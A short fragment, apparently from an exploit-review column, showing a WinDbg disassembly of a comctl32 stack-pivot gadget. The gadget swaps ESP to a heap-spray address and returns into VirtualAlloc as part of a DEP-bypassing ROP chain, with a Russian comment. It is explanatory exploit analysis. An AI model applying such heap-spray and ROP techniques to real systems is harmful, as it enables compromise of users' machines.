 EXPLOITS
REVIEW
EXPLOITS
REVIEW
0:007> u comctl32!CImageList::_IsSameObject+40 L?2
comctl32!CImageList::_IsSameObject+0x40:
773e3f18 94 xchg eax,esp ; esp == 0c0c0c0c
773e3f19 c3 ret ; возврат в kernel32!VirtualAlloc